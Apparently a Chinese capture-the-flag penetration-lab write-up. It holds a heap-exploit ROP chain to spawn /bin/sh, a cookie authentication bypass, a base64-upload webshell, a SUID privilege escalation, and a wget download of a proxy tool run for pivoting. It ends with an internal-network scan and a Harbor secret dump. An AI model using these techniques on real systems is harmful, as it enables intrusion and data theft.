stack=0x5e4fa8
ukey=b'\x30'*5+b'\x31'+b'\x44'
fake_chunk=flat({
0:username+0x10,
0x10:[username+0x20,len(ukey),\
ukey,0],
0x30:[stack,0x10]
},filler=b'\x00')
p.sendlineafter(b'name',fake_chunk)
p.sendlineafter(b'word','freep@ssw0rd:3')
add(b'\x30'*1+b'\x31'+b'\x44',b'test') # 126
add(b'\x30'*2+b'\x31'+b'\x44',b'test') # 127
show(ukey)
main_ret=u64(p.read(8))-0x1e0
rdi=0x0000000000405e7c # pop rdi ; ret
rsi=0x000000000040974f # pop rsi ; ret
rdx=0x000000000053514b # pop rdx ; pop rbx ; ret
rax=0x00000000004206ba # pop rax ; ret
syscall=0x00000000004560c6 # syscall
fake_chunk=flat({
0:username+0x20,
0x20:[username+0x30,len(ukey),\
ukey,0],
0x40:[main_ret,0x100,b'/bin/sh\x00']
},filler=b'\x00')
name(fake_chunk.ljust(0x80,b'\x00'))
payload=flat([
rdi,username+0x50,
rsi,0,
rdx,0,0,
rax,0x3b,
syscall
])
p.sendlineafter(b'Option:',b'3')
p.sendlineafter(b'Key:',ukey)
p.sendline(payload)
p.sendlineafter(b'Option:',b'9')
p.interactive()

得到flag:flag{6a326f94-6526-4586-8233-152d137281fd}
接下来打一下172.28.23.26,之前fscan的时候看到了ftp匿名登录,直接连接.看到了一个网站的备份文件,直接下下来.

开始代码审计.直接用D盾去扫一下吧...

头一次遇到2级可疑文件,然而阅读发现啥问题没有...手动分析.从main.php开始阅读,上来先进行了一个登录检测
<?php
include "db.php";
include "checklogin.php";
if(!islogin()){
header('location:index.php');
}
跟进这个checklogin发现鉴权如下
<?php
function islogin(){
if(isset($_COOKIE['id'])&&isset($_COOKIE['loginname'])&&isset($_COOKIE['jueseid'])&&isset($_COOKIE['danweiid'])&&isset($_COOKIE['quanxian'])){
if($_COOKIE['id']!=''&&$_COOKIE['loginname']!=''&&$_COOKIE['jueseid']!=''&&$_COOKIE['danweiid']!=''&&$_COOKIE['quanxian']!=''){
return true;
}
else {
return false;
}
}
else {
return false;
}
}
?>
逻辑很幽默,写个id=1;loginname=1;jueseid=1;danweiid=1;quanxian=1就能直接登录.

继续审计根目录发现还存在uploadbase64.php
<?php
/**
* Description: PhpStorm.
* Author: yoby
* DateTime: 2018/12/4 18:01
* Email:logove@qq.com
* Copyright Yoby版权所有
*/
$img = $_POST['imgbase64'];
if (preg_match('/^(data:\s*image\/(\w+);base64,)/', $img, $result)) {
$type = ".".$result[2];
$path = "upload/" . date("Y-m-d") . "-" . uniqid() . $type;
}
$img = base64_decode(str_replace($result[1], '', $img));
@file_put_contents($path, $img);
exit('{"src":"'.$path.'"}');
这个逻辑也很抽象,虽然会对文件名随机处理,但是允许扩展名可控,而且内容可控.直接写马.

使用蚁剑进行连接,发现蚁剑虽然能连上,但是干啥都是ret=127.这就很奇怪.上个phpinfo的马发现一车disable_function
使用蚁剑的插件去绕

此时会上传两个文件,修改其中的.antproxy.php文件中的$url为/upload/1.php

然后写入一个1.php的马,注意必须是GET的(不知道为什么)
然后即可在网页端访问.antproxy.php去执行命令(蚁剑连不上)

权限不足以读取flag,找个suid提权
http://172.28.23.26/upload/.antproxy.php?1=system(%22find%20/%20-perm%20-u=s%20-type%20f%202%3E/dev/null%22);
如下
/bin/fusermount
/bin/ping6
/bin/mount
/bin/su
/bin/ping
/bin/umount
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/staprun
/usr/bin/base32
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/s-nail/s-nail-privsep
发现这个base32可以进行提权.
http://172.28.23.26/upload/.antproxy.php?1=system("base32 /flag02.txt");
flag:flag{56d37734-5f73-447f-b1a5-a83f45549b28}
还差三个flag,但是已经没有机器了.使用ifconfig查看网卡信息
eth0 Link encap:Ethernet HWaddr 00:16:3e:01:8f:b0
inet addr:172.28.23.26 Bcast:172.28.255.255 Mask:255.255.0.0
inet6 addr: fe80::216:3eff:fe01:8fb0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:81502 errors:0 dropped:0 overruns:0 frame:0
TX packets:13018 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:113122472 (113.1 MB) TX bytes:2934091 (2.9 MB)
eth1 Link encap:Ethernet HWaddr 00:16:3e:0b:b9:bc
inet addr:172.22.14.6 Bcast:172.22.255.255 Mask:255.255.0.0
inet6 addr: fe80::216:3eff:fe0b:b9bc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:436 errors:0 dropped:0 overruns:0 frame:0
TX packets:437 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:19408 (19.4 KB) TX bytes:19314 (19.3 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:329 errors:0 dropped:0 overruns:0 frame:0
TX packets:329 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:29008 (29.0 KB) TX bytes:29008 (29.0 KB)
这台机器存在双网卡,比较有说法了.
传个stowaway去挂代理.弹不出来shell,急急急!
http://172.28.23.26/upload/.antproxy.php?1=system("wget http://172.28.23.17:8000/stowaway.tar");
http://172.28.23.26/upload/.antproxy.php?1=system("tar -xvf stowaway.tar");
http://172.28.23.26/upload/.antproxy.php?1=system("./stowaway/agent -l 9999 -s test");
回到vps的node0去
connect 172.28.23.26:9999
然后就可以去node1配置socks,或是使用shell.
传个fscan去扫内网.这Stowaway的shell不支持上下滚动,也是狠人
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.14.6 is alive
(icmp) Target 172.22.14.46 is alive
(icmp) Target 172.22.14.37 is alive
[*] Icmp alive hosts len is: 3
172.22.14.37:10250 open
172.22.14.46:80 open
172.22.14.6:80 open
172.22.14.37:22 open
172.22.14.46:22 open
172.22.14.6:22 open
172.22.14.6:21 open
172.22.14.37:2379 open
[*] alive ports len is: 8
start vulscan
[*] WebTitle http://172.22.14.6 code:200 len:13693 title:新翔OA管理系统-OA管理平台联系电话:13849422648微信同号,QQ958756413
[*] WebTitle http://172.22.14.46 code:200 len:785 title:Harbor
[+] InfoScan http://172.22.14.46 [Harbor]
[*] WebTitle https://172.22.14.37:10250 code:404 len:19 title:None
[+] ftp 172.22.14.6:21:anonymous
[->]OASystem.zip
[+] PocScan http://172.22.14.46/swagger.json poc-yaml-swagger-ui-unauth [{path swagger.json}]
发现存在了两台存活的主机.
172.22.14.46
172.22.14.37
172.22.14.46存在harbor服务,尝试打harbor未授权
proxychains python3 harbor.py http://172.22.14.46

wc还真有.把这个secret下下来看看
python3 harbor.py http://172.22.14.46/ --dump harbor/secret --v2
从中成功获得了第四个flag
